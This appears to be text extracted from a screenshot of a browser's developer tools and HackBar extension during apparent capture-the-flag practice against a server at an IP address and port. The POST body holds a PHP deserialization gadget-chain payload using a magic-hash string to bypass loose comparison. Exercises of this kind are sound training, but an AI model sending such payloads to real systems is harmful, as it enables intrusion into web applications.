 47.108.29.107:10022
Google 百度 vpn 校园网 Gatern 速成课 LeetCode HMV 大创 nodejs wp
该网页无法正常运作
47.108.29.107 目前无法处理此请求。
Elements Console Recorder Performance insights Sources Network Performance Memory Application Lighthouse HackBar Cookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://47.108.29.107:10022/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pop=
O:1:"B":4:{s:1:"a";O:1:"C":2:{s:1:"a";N;s:1:"c";O:1:"A":2:{s:1:"a";s:11:"0e215962017";s:1:"b";O:1:"C":2:
{s:1:"a";s:3:"www";s:1:"c";N;}}}s:1:"b";N;s:1:"c";N;}